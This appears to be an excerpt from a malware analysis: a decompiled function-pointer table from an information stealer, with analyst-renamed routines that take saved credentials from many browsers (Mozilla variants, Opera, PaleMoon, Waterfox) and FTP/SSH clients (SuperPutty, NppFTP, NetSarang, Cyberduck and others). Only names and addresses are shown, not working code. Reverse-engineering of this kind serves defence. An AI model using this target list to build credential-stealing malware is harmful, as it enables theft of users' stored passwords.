 v2[0] = (int)Mozilla_create_KEY_4092CC;
v2[1] = (int)IceDragon_Create_KEY_4091F6;
v2[2] = (int)Apple_Data;
v2[3] = (int)Kameleon_Create_KEY_40922A;
v2[4] = (int)SeMonkey_Mozilla_Create_KEY_409A77;
v2[5] = (int)Mozilla_Flock_Create_KEY_40910D;
v2[6] = (int)Find_BackHawk_Brower_409046;
v2[7] = (int)Lunascape6_query_40929E;
v2[8] = (int)find_More_Brower_407AA2;
v2[9] = (int)Opera_Data_407D6E;
v2[10] = (int)QtWeb_Query_40C5DF;
v2[11] = (int)QupZilla_Query_40C71A;
v2[12] = (int)Encrypt_Data_Maybe_408952;
v2[13] = (int)wandat_Steal_Opera_40C509;
v2[14] = (int)Cyberfox_Query_4090AA;
v2[15] = (int)PaleMoon_Query_4094E7;
v2[16] = (int)WaterFox_Query_409CAE;
v2[17] = (int)PreAcount_steal_40DB78;
v2[18] = (int)SuperPutty_Query_410676;
v2[19] = (int)FTPShell_Query_40F44A;
v2[20] = (int)NppFTP_Data_Steal_40F73D;
v2[21] = (int)oZon3D_FTP_Steal_40F6A3;
v2[22] = (int)FTPBox_profiles_Steal_40F3B3;
v2[23] = (int)SherrodFTP_steal_410611;
v2[24] = (int)FTPNow_Steal_40F420;
v2[25] = (int)NexusFile_Steal_40F705;
v2[26] = (int)NetSarang_xfpFile_Steal_410CD1;
v2[27] = (int)EasyFTPdata_Steal_40ED17;
v2[28] = (int)SftpNetDrive_cfgFile_Steal_410410;
v2[29] = (int)"ht}A";
v2[30] = (int)JaSFTP_Query_40F561;
v2[31] = (int)Automize_Data_40F4AA;
v2[32] = (int)Cyberduck_Data_40ECDE;
v2[33] = (int)fullsync_Data_40F45F;
v2[34] = (int)FTPInfo_Data_40F3E8;